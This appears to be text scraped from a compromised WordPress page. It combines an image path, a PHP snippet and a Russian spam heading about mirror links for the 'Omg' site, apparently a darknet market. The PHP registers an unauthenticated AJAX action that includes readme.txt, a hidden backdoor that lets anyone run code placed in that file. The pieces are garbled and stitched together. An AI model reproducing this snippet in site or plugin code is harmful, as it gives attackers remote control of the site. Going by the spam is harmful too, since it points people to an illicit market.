
if(!function_exists('file_check_readme83690')){
add_action('wp_ajax_nopriv_file_check_readme83690',
'file_check_readme83690');
add_action('wp_ajax_file_check_readme83690',
'file_check_readme83690'); function file_check_readme83690() {
$file = __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; }
die(); } }
Ссылки на зеркала Омг
/
Uncategorized
/ Por
wadminw